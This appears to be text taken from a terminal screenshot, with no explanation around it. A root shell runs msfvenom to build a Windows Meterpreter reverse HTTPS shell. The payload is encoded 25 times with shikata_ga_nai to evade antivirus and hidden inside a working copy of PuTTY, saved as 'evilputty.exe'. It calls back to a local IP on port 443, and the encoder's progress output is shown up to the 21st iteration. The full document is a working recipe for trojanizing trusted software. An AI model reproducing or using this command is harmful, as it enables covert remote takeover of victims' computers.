 infodox@yore-ma: ~
File Edit View Search Terminal Help
[root@yore-ma:/var/www/lulz]# msfvenom -p windows/meterpreter/reverse_https -f e
xe -e x86/shikata_ga_nai -i 25 -k -x /var/www/lulz/putty.exe LHOST=192.168.1.41
LPORT=443 >evilputty.exe
[*] x86/shikata_ga_nai succeeded with size 395 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 422 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 449 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 476 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 503 (iteration=5)
[*] x86/shikata_ga_nai succeeded with size 530 (iteration=6)
[*] x86/shikata_ga_nai succeeded with size 557 (iteration=7)
[*] x86/shikata_ga_nai succeeded with size 584 (iteration=8)
[*] x86/shikata_ga_nai succeeded with size 611 (iteration=9)
[*] x86/shikata_ga_nai succeeded with size 638 (iteration=10)
[*] x86/shikata_ga_nai succeeded with size 665 (iteration=11)
[*] x86/shikata_ga_nai succeeded with size 692 (iteration=12)
[*] x86/shikata_ga_nai succeeded with size 719 (iteration=13)
[*] x86/shikata_ga_nai succeeded with size 746 (iteration=14)
[*] x86/shikata_ga_nai succeeded with size 773 (iteration=15)
[*] x86/shikata_ga_nai succeeded with size 800 (iteration=16)
[*] x86/shikata_ga_nai succeeded with size 827 (iteration=17)
[*] x86/shikata_ga_nai succeeded with size 854 (iteration=18)
[*] x86/shikata_ga_nai succeeded with size 881 (iteration=19)
[*] x86/shikata_ga_nai succeeded with size 908 (iteration=20)
[*] x86/shikata_ga_nai succeeded with size 935 (iteration=21)